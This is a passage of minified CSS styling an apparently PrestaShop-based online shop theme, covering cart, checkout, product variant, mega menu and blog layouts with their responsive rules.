form{width:100%}.page-search #content-wrapper .search-widget form input[type=text]{margin-bottom:0;padding:11px 40px 11px 20px;border:1px solid #e0e0e0;border-radius:8px;font-weight:400;font-size:13px;background:transparent}.page-search #content-wrapper .search-widget form button[type=submit]{background:transparent;bottom:0;transform:none;padding:0}#search #content-wrapper{padding-top:80px}#search #footer{margin-top:80px}#card-number,#expiration-date,#cvv{height:45px!important;padding:13px 75px 13px 17px!important;font-size:14px!important}#pagenotfound .page-not-found h1{text-align:center;font-size:250px;line-height:1;margin:19px 0 10px;color:#000;font-weight:700}#pagenotfound .page-not-found h4{text-align:center;text-transform:uppercase;font-weight:700;margin:0;color:#000}#pagenotfound #main .page-content{margin-top:0;margin-bottom:38px}#pagenotfound #main .page-footer{margin-bottom:0}body#checkout section.checkout-step .delivery-option .custom-radio{margin-right:18px}body#checkout section.checkout-step .carrier-logo{flex:40px 0 0;padding-right:10px;display:flex;align-items:center;justify-content:flex-start;max-height:40px}body#checkout section.checkout-step .carrier-logo img{max-width:100%;max-height:40px}body#checkout section.checkout-step .carrier-name{flex:46% 0 1}#header #_desktop_logo a{display:flex;flex-direction:column;align-items:center;justify-content:center}#header #_mobile_logo a{display:flex;flex-direction:column;align-items:center;justify-content:center;height:58px;padding:7px 0}#products .page-not-found .search-wrapper{width:100%}#products .page-not-found .search-button{display:none}#products .page-not-found .search-widget{border:0}#products .page-not-found .search-widget form{width:100%;min-width:unset}#products .page-not-found .search-widget input{margin-bottom:0}#products .page-not-found .search-widget form button[type=submit]{transform:none;align-items:center;background:transparent}#search_filters .ui-slider-horizontal{margin-bottom:18px}@media (max-width:767px){.search_filters_mobile-modal .mobile-menu-header{padding:0 43px;margin-bottom:21px}#_desktop_search_filters_clear_all{display:block!important}.search_filters_mobile-open{overflow:hidden}#category #left-column #search_filters,.search_filters_mobile-modal .block-categories{padding:0 43px;display:block!important}#left-column .block-categories{margin-bottom:20px}#category #footer,#category #content-wrapper{display:block!important}.search_filters_mobile-cover{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:100}.search_filters_mobile-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;text-align:left;overflow-x:none;overflow-y:auto;z-index:200;width:100%;max-width:100%}#search_filters_wrapper{font-size:15px;max-width:100%;width:340px;display:block!important;min-width:200px;position:relative;background-color:#fff;z-index:300;padding:18px 0;float:left;min-height:100vh;margin:0!important;overflow-x:hidden}.search_filters_mobile-btn-close{display:inline-block;cursor:pointer;height:19px}#category #left-column #search_filter_controls button{min-width:140px}#category #search_filter_controls{display:none}#category #left-column #search_filter_controls{padding:0 28px}}@media (max-width:991px){#cart .card.cart-container{padding-right:0}}@media (max-width:767px){.product-line-grid-body br{display:none}.product-line-grid-right .col-md-10{margin-bottom:0}.cart-item .product-line-grid .product-line-actions,.product-line-grid-body{padding:0}.product-line-grid-body>.product-line-info.product-price{display:none}.product-price-qty{margin-left:3px;font-size:12px;font-weight:400;color:#7d7d7d}.cart-item .product-line-grid{margin:0;align-items:flex-start;position:relative;display:grid;grid-template-columns:20% 80%;grid-template-areas:"leftcol rightcol" "leftcol rightcol2"}.product-line-grid-left{grid-area:leftcol;width:100%;padding:0 10px 0 0!important}.product-line-grid-body{grid-area:rightcol;width:100%;padding-right:30px;margin-bottom:0}.cart-item .product-line-grid .product-line-actions{grid-area:rightcol2;position:static;margin:0;width:100%;padding:0 15px}.cart-item .product-line-grid .product-line-actions .col-xs-2,.cart-item .product-line-grid .product-line-actions .col-xs-12{position:static}.cart-price-row{flex-direction:column;align-items:flex-start}.cart-price-row .price,.qty-wrap{width:100%;padding:0}.product-line-grid-right .cart-line-product-actions .remove-from-cart{position:absolute;top:0;right:0}.product-line-grid-right .qty{margin:7px 0 0}.cart-item .product-line-info{line-height:1;margin-bottom:6px}.product-line-grid-body>.product-line-info>a.label{margin:-4px 0 10px;font-size:16px;font-weight:400;line-height:20px}.product-line-info .value,.product-line-info .label{font-size:12px}.product-line-grid-right .product-price strong{line-height:1}.cart-price-row .price{margin-top:15px}.product-line-grid-right .cart-line-product-actions{height:auto}.cart-item{padding:20px 0}.product-line-grid-right .bootstrap-touchspin>.form-control,.qty .input-group .input-group-btn>.btn{font-weight:700;padding-bottom:1px}}@media (max-width:500px){.cart-item .product-line-grid{grid-template-columns:80px calc(100% - 80px)}.product-line-grid-body>.product-line-info>.label,.cart-item .product-line-grid{text-align:left}#cart .card.cart-container{padding-right:0}.product-line-grid-left{padding:0}.product-line-grid-body>.product-line-info.product-price{margin-bottom:2px}.product-line-grid-right .col-md-10{margin-bottom:0}.cart-items{padding:0}.cart-item{padding:15px 0}}.cart-grid-body .no-items{padding:10px 0!important;display:inline-block}.block_newsletter{padding:22px 0 17px}.gdpr-newsletter .custom-checkbox input[type=checkbox]+span{background:#fff;border-radius:2px!important;margin-right:13px}.gdpr-newsletter{margin-top:10px}.block_newsletter form input[type=text]{padding-right:50px;margin-right:0}.block_newsletter .subscribe-btn{position:absolute;right:19px;top:0;bottom:unset;height:54px;padding:0;background:transparent;display:flex;align-items:center;justify-content:center}@media (max-width:543px){#stores .page-stores .store-item-container .divide-left,#stores .page-stores .store-item-container .store-description{padding:0}#stores .page-stores .store-item-container .divide-left th{text-align:left}}#cms h1{text-align:center;text-transform:none}#cms .cms-img-wide{display:flex;justify-content:center;margin-bottom:43px}#cms .page-header{margin:47px 0 34px;text-transform:uppercase}#cms .h3{margin-bottom:22px;text-transform:none}#cms #content p{margin-bottom:24px}#cms #footer{padding-top:25px}#cms .cms-contact-item{font-size:14px;line-height:22px;margin-bottom:9px}#cms .cms-contact-label{font-weight:700;margin-right:5px}#cms .cms-contact-text{width:100%}#cms a.cms-contact-text{color:#0060fe}#cms a.cms-contact-text:hover{color:#000}.fixed-menu{z-index:51!important}@media (max-width:1300px){#cms .cms-img-wide img{max-width:100%;height:auto;height:intrinsic}}#module-an_wishlist-list #footer{padding-top:60px}@media (max-width:767px){.header-menu-wrap{display:none}}.product-variants-item .radio-label,.product-variants .radio-label{border-radius:4px;padding:0 5px;font-weight:400;line-height:1;font-size:14px;margin:0;border:0!important;display:flex;align-items:center;justify-content:center;min-width:28px;min-height:28px;color:#000;background:#f1f1f1}.product-variants-item .input-radio:hover+span,.product-variants-item .input-radio:checked+.radio-label,.product-variants .input-radio:hover+span,.product-variants .input-radio:checked+.radio-label{background:#000;color:#fff}.product-variants ul .input-container-color{position:relative;border:1px solid transparent;width:50px;height:50px;background:#fafafc;border-radius:4px;display:flex;align-items:center;justify-content:center;overflow:hidden}.product-variants ul .input-container-color.input-container-checked,.product-variants ul .input-container-color:hover{border-color:#000}.product-variants ul .input-color+img{max-width:48px;max-height:48px}.an_attr-color-fill{width:100%;height:100%}#category-description{margin-bottom:0}a.thumbnail.product-thumbnail{z-index:1}.slider-product-item a.thumbnail.product-thumbnail{position:relative}@media (max-width:767px){#header #_mobile_cart .blockcart a{position:relative}.blockcart .mobile-cart-item-count{position:absolute;top:-5px;right:-7px;color:#fff;display:flex!important;align-items:center;justify-content:center;border-radius:50%;width:18px;height:18px;font-size:10px}}.product-prices{margin-bottom:10px}.product-ean13,.product-manufacturer,.product-reference{color:#000;font-size:14px;line-height:1.5;margin-bottom:3px}.product-additional-info label{color:#b9b9b9;font-size:14px;font-weight:400;margin-bottom:0}.product-details-info div:last-child{margin-bottom:20px!important}.product-manufacturer a{color:#000}.product-additional-info .manufacturer-logo{height:auto;max-width:150px;max-height:70px;margin:5px 0}.productblock-description{margin-bottom:16px}.fixed-menu .logo-fixed{display:block}#amegamenu .blockcart-link{position:relative}#amegamenu:not(.fixed-menu) #_desktop_logo,#amegamenu:not(.fixed-menu) .fixed-menu-right,.fixed-menu-wishlist{display:none}#amegamenu.fixed-menu .fixed-menu-wishlist{display:flex;margin:0}#amegamenu.fixed-menu .fixed-menu-container{padding:0}#amegamenu:not(.fixed-menu) .fixed-menu-container{width:100%;padding:0}#amegamenu.fixed-menu .anav-top{float:left;padding:0;width:60%;justify-content:center;margin-right:0}#amegamenu.fixed-menu #_desktop_user_info svg{margin:0}.fixed-menu-right{display:flex;align-items:center;justify-content:flex-end;height:50px;padding-left:0;width:20%}#header #amegamenu.fixed-menu #_desktop_an_wishlist{margin-left:0}#header #amegamenu.fixed-menu #_fixed_cart{margin:0;align-self:center}#header #amegamenu.fixed-menu #_desktop_cart .blockcart{padding:0}#amegamenu.fixed-menu .blockcart-link svg{margin-right:8px;margin-bottom:2px}#amegamenu.fixed-menu .blockcart-link{display:flex;align-items:center;color:#000}#amegamenu.fixed-menu .fixed-cart-products-count{margin-left:3px}#amegamenu.fixed-menu .amenu-item .amenu-link{padding:18px 15px!important;color:#000;border:0;margin:0}#amegamenu.fixed-menu #_desktop_logo{height:50px;width:20%;padding:0 15px!important;display:flex;align-items:center;justify-content:flex-start;position:static;margin-right:0}#amegamenu.fixed-menu #_desktop_logo a{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;padding:3px 0}#amegamenu.fixed-menu #_desktop_search{display:none}.fixed-menu-cart,.fixed-menu-cart-count,.fixed-menu-wishlist,#header #amegamenu.fixed-menu #_desktop_cart .blockcart-link span.hidden-md-down,#amegamenu.fixed-menu .clientservice_open-modal-btn span,#amegamenu.fixed-menu .an_wishlist-mobile-link,.fixedmenu-blockcart-link-price{display:none}#amegamenu #_desktop_an_wishlist span{font-size:16px}#amegamenu.fixed-menu .fixed-menu-cart,#amegamenu.fixed-menu .fixed-menu-cart-count,#amegamenu.fixed-menu .fixed-menu-wishlist{display:flex}#amegamenu.fixed-menu .clientservice_open-modal-btn svg,#header #amegamenu.fixed-menu #_desktop_cart .blockcart-link svg{margin:0}#amegamenu.fixed-menu #_desktop_cart .blockcart-link svg path,#amegamenu.fixed-menu #_desktop_an_wishlist svg path{fill:#000}#amegamenu.fixed-menu #_desktop_cart .blockcart-link:hover svg path,#amegamenu.fixed-menu #_desktop_an_wishlist a:hover svg path{fill:#7f7f7f}#amegamenu.fixed-menu #_desktop_cart .blockcart-link:hover .fixedmenu-blockcart-link-price{color:#7f7f7f}#amegamenu.fixed-menu{box-shadow:0 0 6px 0 rgba(1,1,1,.1)}#amegamenu.fixed-menu #_desktop_an_wishlist .wishlist-nav-title,#amegamenu.fixed-menu #_desktop_user_info .btn-unstyle span{display:none}.an_productpage-slider-main{width:100%}.an_productpage-slider-main img{max-width:100%}.an_productpage-slider-vertical{flex-direction:row}.an_productpage-slider-main .slick-arrow{display:flex!important;align-items:center;justify-content:center;width:35px;height:35px;background:#ebebec;border-radius:50%;top:calc(50% - 17px);cursor:pointer}.an_productpage-slider-main .slick-arrow.slick-prev{left:10px;padding-right:4px}.an_productpage-slider-main .slick-arrow.slick-prev svg{width:8px;transform:rotate(180deg)}.an_productpage-slider-main .slick-arrow.slick-next{right:10px;padding-left:4px}.an_productpage-slider-main .slick-arrow.slick-next svg{width:8px}.an_productpage-slider-wrap{display:flex;align-items:flex-start;flex-direction:column;overflow:hidden}.quickview .an_productpage-slider-wrap{position:relative;width:100%}.an_productpage-slider{max-width:100%}@media (min-width:768px){.an_productpage-slider-vertical .an_productpage-slider-main{width:calc(100% - 95px)}.an_productpage-slider-vertical .an_productpage-slider-nav{margin:-5px 0;width:85px;height:100%;padding:0;position:absolute;top:0;bottom:0}.minis-left{order:2;margin-left:95px}.minis-right{margin-right:95px}.an_productpage-slider-scroll{padding:0 24px}.an_productpage-slider-vertical .an_productpage-slider-nav.an_productpage-slider-scroll{padding:24px 0}.nav-vertical-right{right:0}.an_productpage-slider-vertical .an_productpage-slider-nav .slick-slide{padding:5px 0}.an_productpage-slider-vertical .an_productpage-slider-nav.an_productpage-slider img{max-height:100%;width:auto;margin:0 auto}.an_productpage-slider-vertical .an_productpage-slider-nav .slick-slide{height:auto}.an_productpage-slider-vertical .an_productpage-slider-nav .slick-arrow.slick-prev{top:0;transform:rotate(90deg);left:calc(50% - 12px)}.an_productpage-slider-vertical .an_productpage-slider-nav .slick-arrow.slick-next{top:unset;bottom:0;transform:rotate(90deg);left:calc(50% - 12px)}.an_productpage-slider-vertical .nav-slide-selected:before{top:5px;right:0;bottom:5px;left:0}.page-content .an_wishlist-right{right:95px!important}.flags-left{left:95px}}.minis-right:not(.an_productpage-slider-main),.minis-left:not(.an_productpage-slider-main){width:auto!important}.an_productpage-slider img{cursor:pointer;width:auto;height:auto}.an_productpage-slider-nav{width:100%;margin:15px -5px 0}.an_productpage-slider-nav .slick-track{margin-left:0}.an_productpage-slider-nav .slick-slide{padding:0 5px}.an_productpage-slider-nav .slick-arrow{top:calc(50% - 12px)}.an_productpage-slider.an_productpage-slider-nav img{max-width:100%;width:100%}.an_productpage-slider-main.slick-initialized+.an_productpage-slider-holder{display:none}.an_productpage-slider-main:not(.slick-initialized),.an_productpage-slider-nav:not(.slick-initialized),.modal-body .an_productpage-slider:not(.slick-initialized){opacity:0;visibility:hidden;height:0}.modal-body .an_productpage-slider-vertical .an_productpage-slider-nav{height:auto;bottom:-10px}.an_productpage-slider-main .slick-dots{display:flex;align-items:center;justify-content:center;margin:-28px 0 10px;z-index:5;position:relative}.an_productpage-slider-main .slick-dots li button{display:none}.an_productpage-slider-main .slick-dots li{width:10px;height:10px;margin:4px 5px;background:#e4e4e4;display:block;-webkit-backface-visibility:visible;border-radius:50%;-webkit-appearance:none;cursor:pointer}.an_productpage-slider-main .slick-dots li:hover,.an_productpage-slider-main .slick-dots li.slick-active{background:#000!important;border:3px solid #e4e4e4}.nav-slide-selected{position:relative}.nav-slide-selected:before{content:"";display:block;position:absolute;top:0;right:5px;bottom:0;left:5px;border:1px solid #000}.an_productpage-slider-nav img,.an_productpage-slider-nav div{-webkit-tap-highlight-color:rgba(255,255,255,0)!important;-webkit-tap-highlight-color:transparent!important;-moz-tap-highlight-color:transparent!important;outline:none!important}.an_productpage-list{padding:0;display:flex;flex-wrap:wrap;margin:5px -5px 0;max-width:unset;width:calc(100% + 10px);opacity:1!important;visibility:visible!important;height:auto!important}.an_productpage-list .an_productpage-slider-item{padding:5px;width:20%}.an_productpage-list .an_productpage-slider-item img{width:100%}.an_productpage-list .nav-slide-selected:before{top:5px;right:5px;bottom:5px;left:5px}@media (max-width:767px){.an_productpage-slider-nav img,.an_productpage-slider-nav div{cursor:initial}.an_productpage-list{padding:0 10px}.an_productpage-slider-nav{width:calc(100% + 10px);margin:10px -5px 0;max-width:unset}.page-content .an_productpage-slider-wrap{margin:0 -15px 40px}#product #wrapper{padding-top:0!important}#product #content{max-width:100%!important;margin-top:0!important}.an_productpage-slider img{width:100%}}@media (max-width:640px){.page-content .an_productpage-slider-wrap{margin:0 -15px 40px}}.block-category .category-h1{margin-bottom:0!important}.block-category img{margin-bottom:15px}.voucher-info{width:100%;display:flex;align-items:flex-end}.cart-voucher{padding:0 0 10px}.block-promo p{text-align:center}.block-promo .voucher-info .label,.block-promo .cart-summary-line .value{color:#d80000}.block-promo .promo-name{padding:0}.block-promo .promo-name .cart-summary-line{flex-wrap:wrap}.voucher-delete{width:100%;line-height:1;margin-top:2px;font-size:12px;line-height:15px}.voucher-delete a{color:#949494!important;text-decoration:underline;font-size:12px!important;line-height:15px}.voucher-delete a:hover{text-decoration:none}.pswp{display:none}.clientservice_open-modal-btn{align-items:center}.clientservice_open-modal-btn svg{margin-right:7px}body#checkout .block-promo{padding:0}body#checkout .block-promo p{text-align:left!important}body#checkout .cart-voucher{padding:0}#product #wrapper{padding-top:33px}.product-variants>.product-variants-item{display:flex;flex-direction:column;align-items:flex-start}.product-actions .control-label{max-width:100%;width:100%;font-size:14px;line-height:1.2;margin-bottom:4px}.product-variants>.product-variants-item ul{width:100%;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:15px}.product-variants>.product-variants-item ul li{margin:2px 5px 2px 0}.product-add-to-cart{display:flex;align-items:center;flex-wrap:wrap}.product-add-to-cart .qty{margin-right:10px}.product-actions .add-to-cart{margin-top:0;margin-bottom:0;display:flex;align-items:center;justify-content:center;height:42px}@media (max-width:480px){.product-add-to-cart{align-items:flex-start;flex-direction:column}.product-add-to-cart .qty{margin-bottom:10px}}.an_productattributes-add .btn-primary{position:relative;overflow:hidden}.js-add-loader{position:absolute;display:flex;align-items:center;justify-content:center;top:1px;right:1px;bottom:1px;left:1px;background:inherit}.js-add-loader svg{transform:scale(3.5);max-width:100%;max-height:100%}.js-add-loader svg path{fill:transparent!important;stroke:#000!important}.payment-options .ps_checkout-info-wrapper{position:absolute;top:10px;left:-20px}.payment-options #ps_checkout-hosted-fields-card-number{position:relative;height:45px!important;margin-top:6px}#product .tabs{margin-top:0!important}.product-mainblock{margin-bottom:70px}.tab-content .tab-pane p{margin-bottom:1rem}#_mobile_contactslink{padding:10px 30px;line-height:1;font-size:13px;font-weight:400;text-transform:uppercase}#_mobile_contactslink a{color:#000!important}#mobile_top_menu_wrapper .clientservice_sg-modal{padding:10px 29px!important}.product-variants>.product-variants-item select.form-control:not([size]):not([multiple]){border:0;border-radius:5px;background:#ececec url([data-uri]) no-repeat scroll right 4px center/20px 24px;min-width:95px;height:40px;padding:1px 20px 0 15px;cursor:pointer;font-size:16px}.product-actions .product-variants .product-variants-item .input-radio+.radio-label{color:#111!important;background:transparent!important;border:1px solid #dcdcdc!important;border-radius:5px;min-width:70px;min-height:40px;padding:1px 15px 0}.product-actions .product-variants .product-variants-item .input-radio:checked+span,.product-actions .product-variants .product-variants-item .input-radio:hover+span{border-color:#000!important}.product-actions .product-variants .product-variants-item .color-margin{margin-right:10px!important}.product-actions .product-variants>.product-variants-item select.form-control:not([size]):not([multiple]){color:#000;font-size:14px;min-width:145px;max-width:100%;padding:0 25px 0 18px;background-color:transparent;border:1px solid #dcdcdc}.product-variants>.product-variants-item .color{width:30px;height:30px;margin:0;border:1px solid inherit;border-radius:50%}.product-variants>.product-variants-item .input-color+span:not(.color){display:block;min-width:30px;min-height:30px;border:1px solid #dcdcdc;border-radius:50%}.product-variants>.product-variants-item .input-color:checked+span:not(.color),.product-variants>.product-variants-item .input-color:hover+span:not(.color){border:1px solid #000}.product-variants>.product-variants-item .color.color-white{border:1px solid #e6e6e6}.product-variants>.product-variants-item .input-color:checked+span,.product-variants>.product-variants-item .input-color:hover+span{border:1px solid #000}.product-add-to-cart .qty{display:inline-block;width:145px;height:50px;margin:0 10px 0 0;border:0;border-radius:5px;overflow:hidden}.product-add-to-cart .qty .input-group .input-group-btn{height:100%;float:left;width:34px}.product-add-to-cart .qty .input-group .input-group-btn>.btn{padding:0;width:34px;height:50px;background:#f6f6f6;font-size:17px;font-weight:400;color:#000;text-align:center;display:flex;align-items:center;justify-content:center}.product-quantity #quantity_wanted{-webkit-appearance:none;height:50px;padding:0;width:77px;min-width:unset;text-align:center;border:0;border-radius:0;background:#f6f6f6}.quantity_availability{flex:1 1 auto}.product-add-to-cart .add{display:flex;flex-wrap:wrap;align-items:center;width:100%}.product-actions .add-to-cart{margin:0;min-height:50px;width:100%}.product-availability-wrap{width:100%}#product-availability{margin:17px 0 16px;display:flex;align-items:center;border-radius:20px;padding:0;font-size:14px;line-height:20px;font-weight:400;width:100%}.an_hurry_up{margin-top:0px!important;margin-bottom:21px!important}.an_hurry_up-progress{margin-top:2px!important}.product-actions .block-social{padding:0}.product-actions .block-social ul{margin:0;display:flex;justify-content:flex-start;flex-wrap:wrap}.product-actions .block-social li{width:auto;height:auto;margin:0 5px 5px 0!important;border-radius:5px;overflow:hidden}.product-actions .block-social li a{background:#f6f6f6;width:70px!important;height:40px!important;margin:0}.product-actions .block-social li.instagram{order:1}.product-actions .block-social li.instagram a{background:#f9f5e9}.product-actions .block-social li.pinterest{order:2}.product-actions .block-social li.pinterest a{background:#f9e5e6}.product-actions .block-social li.twitter{order:3}.product-actions .block-social li.twitter a{background:#e8f5fe}.product-actions .block-social li.facebook{order:4}.product-actions .block-social li.facebook a{background:#edf0f6}.product-actions .block-social li.youtube{order:5}.product-actions .block-social li.youtube a{background:#fee5e5}.product-actions .block-social li.rss{order:6}.product-actions .block-social li.rss a{background:#feede0}.product-actions .block-social li.vimeo{order:7}.product-actions .block-social li.vimeo a{background:#e9f8fd}.product-actions .block-social li.linkedin{order:8}.product-actions .block-social li.linkedin a{background:#e7f2f8}@media (max-width:767px){.product-add-to-cart .product-quantity{margin:0 0 10px;width:100%}.product-add-to-cart .qty,.product-add-to-cart .qty .bootstrap-touchspin{width:100%;margin:0}.product-add-to-cart .qty .input-group .input-group-btn,.product-add-to-cart .qty .input-group .input-group-btn>.btn{width:45px}.product-quantity #quantity_wanted{width:calc(100% - 90px)}.quantity_availability{width:100%}#product-availability{justify-content:center;text-align:center}}.clientservice_sg-modal{padding:0!important}.an_clientservice .clientservice-title{text-align:left!important}.product-accessories{margin-top:60px}.productblock-content{max-width:100%}.product-information,.product-actions,.product-actions .control-label,.product-actions .product-variants,.product-variants>.product-variants-item{overflow:hidden;max-width:100%}.an_productattributes select,.an_productattributes .an_pa_product-variants>.product-variants-item,.an_productattributes .an_pa_product-variants>.product-variants-item select{overflow:hidden}@media (max-width:767px){#product .product-accessories{overflow:hidden}}.page-content .an_wishlist-container{position:absolute;right:10px;top:10px;padding:10px;z-index:20}@media (min-width:992px){.product-miniature.col-lg-3 .an_productattributes-qty-add{flex-direction:column}.product-miniature.col-lg-3 .an_productattributes-qty-container{padding-right:0;flex:unset;margin-bottom:10px}.product-miniature.col-lg-3 .an_productattributes-qty-add .btn-primary{white-space:normal;line-height:1}}@media (min-width:768px){.leftColDefault .search_filters_mobile-modal .mobile-menu-header{display:none}.leftColDefault .search_filters_mobile-modal,.leftColDefault #search_filters_wrapper{display:block!important}}.leftColPopup .products-selection{padding:0 15px;background:transparent}.leftColPopup .product-list-top-wrap{display:flex;align-items:center;width:100%;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;margin:3px 0 9px}.leftColPopup .collection-view{padding-left:0;align-items:center}.leftColPopup .collection-view-wrap{display:flex;align-items:center}.leftColPopup .collection-view{margin:15px 0 13px}.leftColPopup.leftColRight #search_filters_wrapper{float:right}@media (min-width:768px){#products .product-miniature .thumbnail-container-image .b-loaded,.leftColPopup .product-miniature .thumbnail-container-image .b-loaded{width:100%!important}.leftColPopup .products-selection .total-products{padding-right:15px;text-align:center;margin-top:1px}.leftColPopup .filters-toggler-block{margin-bottom:2px;padding-right:0}#category.leftColPopup #search_filter_toggler{background:transparent!important;color:#000!important;padding:0;font-size:14px;text-transform:none;font-weight:400;display:flex;align-items:center;margin-right:21px;box-shadow:none!important}#category.leftColPopup #search_filter_toggler svg{margin-right:9px}#category.leftColPopup #content-wrapper{width:100%}.page-category.leftColPopup #left-column{width:0;padding:0}.leftColPopup .search_filters_mobile-modal .mobile-menu-header{padding:0 43px;margin-bottom:21px}.leftColPopup #_desktop_search_filters_clear_all{display:block!important}.search_filters_mobile-open{overflow:hidden}#category.leftColPopup #left-column #search_filters,.leftColPopup .search_filters_mobile-modal .block-categories{padding:0 43px!important;display:block!important}#category.leftColPopup #footer,#category.leftColPopup #content-wrapper{display:block!important}.leftColPopup .search_filters_mobile-cover{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:100}.leftColPopup .search_filters_mobile-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;text-align:left;overflow-x:none;overflow-y:auto;z-index:200;width:100%;max-width:100%}.leftColPopup #search_filters_wrapper{font-size:15px;max-width:100%;width:340px;display:block!important;min-width:200px;position:relative;background-color:#fff;z-index:300;padding:18px 0;float:left;min-height:100vh;margin:0!important;overflow-x:hidden}.leftColPopup .search_filters_mobile-btn-close{display:inline-block;cursor:pointer;height:19px}#category.leftColPopup #left-column #search_filter_controls button{min-width:140px}#category.leftColPopup #search_filter_controls{display:none}#category.leftColPopup #left-column #search_filter_controls{padding:0 37px}#category.leftColPopup #left-column #search_filters .facet ul li,#category.leftColPopup #left-column #search_filters .facet .h6{padding-left:0;padding-right:0}#category.leftColPopup #left-column #search_filter_controls .btn.ok{display:none}}@media (max-width:767px){.leftColPopup #category-top{padding:0}.leftColPopup .collection-view{display:flex;width:100%;justify-content:space-between;padding:0}.leftColPopup .collection-view-btn{margin:0 0 0 9px}.leftColPopup .collection-view-wrap{display:none}.leftColPopup .products-sort-order{text-align:right;width:100%;padding:0}}@media (max-width:580px){.leftColPopup .collection-view-wrap{display:none}}#category-description ul,.page-cms.page-content ul,#an_bootstraptabs ul,.tab-content ul,.blog-description ul,.blog-shortinfo ul,.product-description ul,.productblock-description ul{list-style-position:inside;padding-left:20px}.product-miniature .product-description ul{padding-left:0}#category-description a,.page-cms.page-content a,#an_bootstraptabs a,.tab-content a,.an_short_description a,.productblock-description a,.blog-description a,.blog-shortinfo a{text-decoration:underline}#category-description a:hover,.page-cms.page-content a:hover,#an_bootstraptabs a:hover,.tab-content a:hover,.an_short_description a:hover,.productblock-description a:hover,.blog-description a:hover,.blog-shortinfo a:hover{text-decoration:none}#category-description img,.page-cms.page-content img,#an_bootstraptabs img,.tab-content img,.an_short_description img,.productblock-description img,.blog-description img,.blog-shortinfo img{max-width:100%;height:auto}@media (max-width:991px){#cart .card.cart-container,.cart-grid-body .cart-overview{margin-bottom:0}.cart-grid-body{margin-bottom:15px}.cart-grid-body a.btn-primary,.cart-grid-body>a.label,.shopping-continue{display:none}.cart-grid-right{margin-top:0}}#an_bootstraptabs img,.tab-content img{max-width:100%;height:auto}.anthemeblocks-homeslider-desc{max-width:60%}.ets_mm_megamenu.sticky_enabled .noText{display:none}.ets_mm_megamenu.sticky_enabled.scroll_heading .noText{display:inline-block}@media (max-width :767px){.mobile-header .layout_layout1 .ets_mm_megamenu_content{border:none}.ets_mm_megamenu_content .ets_mm_megamenu_content_content{background:#fff}}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}.sedestral.blog-container{display:flex;width:100%}@media (max-width:991px){.sedestral.blog-container{display:block!important}.sedestral.blog-menu{max-height:230px;overflow-y:auto;width:100%!important;margin-right:0!important;margin-bottom:15px}}.sedestral.blog-menu{width:15%;margin-right:20px}.sedestral.blog-menu h2{font-size:1.5em;margin-bottom:10px}.sedestral.blog-menu ul{list-style-type:none;padding:0}.sedestral.blog-menu li{margin-bottom:10px}.sedestral.blog-menu li a{text-decoration:none;display:block;padding:8px 12px;border-radius:4px}.sedestral.blog-menu li a:hover,.sedestral.blog-menu li a.active{background-color:#f0f0f0;color:#000}.sedestral.blog-content{width:85%}@media (max-width:991px){.sedestral.blog-content{width:100%!important}}.sedestral.blog-list{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;max-width:1200px;margin:0 auto;padding:20px 0}.sedestral.blog-list .blog-post{flex:1 1 calc(50% - 20px);max-width:600px;box-sizing:border-box;border:1px solid #ddd;padding:20px;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:6px;transition:transform 0.3s;cursor:pointer}.sedestral.blog-list-2 .blog-post{flex:1 1 calc(50% - 20px);max-width:600px}.sedestral.blog-list-3 .blog-post{flex:1 1 calc(33.333% - 20px);max-width:400px}.sedestral.blog-list-4 .blog-post{flex:1 1 calc(25% - 20px);max-width:300px}.sedestral.blog-list-5 .blog-post{flex:1 1 calc(20% - 20px);max-width:240px}.sedestral.blog-list .blog-post h2,.sedestral.similar-article h2{margin-bottom:10px;margin-top:15px;text-transform:none;color:#5c5c5c}.sedestral.blog-list .blog-post p,.sedestral.similar-article p{color:#333}.sedestral.blog-list .blog-post h2:hover,.sedestral.similar-article h2:hover{text-decoration:underline}.sedestral.blog-list .blog-post img,.sedestral.similar-article img{width:100%}.sedestral.blog-list .blog-post .blog-img,.sedestral.similar-article .blog-img{cursor:pointer;background:rgba(207,207,219,.33);color:transparent;border-radius:4px;width:100%;margin-bottom:5px;overflow:hidden}.sedestral.blog-list .blog-post .snippet,.sedestral.similar-article .snippet{margin-top:10px;font-size:1em}.sedestral.blog-pagination{display:flex;justify-content:center;margin-top:30px}.sedestral.blog-pagination ul{list-style:none;padding:0;display:flex;gap:10px}.sedestral.blog-pagination li{display:inline}.sedestral.blog-pagination a,.sedestral.blog-pagination span{padding:10px 15px;border-radius:4px}@media (max-width:991px){.sedestral.blog-post{flex:1 1 100%!important;max-width:none!important}}.sedestral.single-post{width:100%;display:grid;grid-template-columns:260px 1fr;grid-template-areas:"header header" "toc    content";column-gap:2rem}.sedestral.single-post:not(:has(.blog-toc)){grid-template-columns:1fr;grid-template-areas:"header" "content"}.sedestral.single-post header{grid-area:header;margin-bottom:30px;border-bottom:1px solid #eee}.sedestral.single-post .blog-toc{align-self:start;grid-area:toc;position:sticky;top:20px}.sedestral.single-post .blog-toc .toc-title{margin-bottom:.5rem;font-size:1.125rem}.sedestral.single-post .blog-toc .toc-list{list-style:none;margin:0;padding:0}.sedestral.single-post .blog-toc .toc-list li{position:relative;padding-left:1.25rem;margin:12px 0;line-height:1.3}.sedestral.single-post .blog-toc .toc-list li::before{content:'–';position:absolute;left:0;top:2px;font-weight:600;font-size:.9em;line-height:1;color:inherit}.sedestral.single-post .blog-toc .toc-list li>a{color:unset}.sedestral.single-post .blog-toc .toc-list li.active>a,.sedestral.single-post .blog-toc .toc-list li:hover>a{font-weight:600}.sedestral.single-post .content{border-left:1px solid #eee;padding-left:15px;grid-area:content;overflow-x:auto;max-width:100%}.sedestral.single-post:not(:has(.blog-toc)) .content{border-left:none;padding-left:0}@media (max-width:767px){.sedestral.single-post{grid-template-columns:1fr;grid-template-areas:"header" "toc" "content"}.sedestral.single-post .blog-toc{align-self:start;position:relative;top:auto;margin-bottom:1.5rem}}.sedestral.single-post h1,.sedestral.single-post h2,.sedestral.single-post h3{text-transform:none}.sedestral.single-post h1{margin:0}.sedestral.single-post 